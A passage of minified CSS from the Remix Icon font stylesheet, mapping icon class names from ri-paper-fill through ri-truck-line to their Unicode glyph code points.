paper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.